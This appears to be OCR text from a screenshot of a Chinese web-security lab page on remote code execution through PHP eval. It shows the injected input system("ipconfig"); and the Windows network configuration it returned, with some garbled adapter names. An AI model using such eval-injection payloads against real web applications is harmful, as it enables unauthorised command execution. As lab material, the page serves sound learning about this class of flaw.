 Windows IP Configuration Ethernet adapter Bluetooth ��������: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : Ethernet
adapter ��������: Connection-specific DNS Suffix . : localdomain Link-local IPv6 Address . . . . . : fe80::e977:3ccb:a909:2b17%11 IPv4 Address. . . . . . . . . . . :
192.168.153.128 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.153.2 Tunnel adapter isatap.{AE3F82EC-4F91-4965-8653-BD7FB8BA4B79}:
Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : Tunnel adapter ��������* 9: Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : Tunnel adapter isatap.localdomain: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : localdomain
rce > exec "eval" 点一下提示~
Here, 请提交一个你喜欢的字符串:
system("ipconfig"); 提交
你喜欢的字符还挺奇怪的!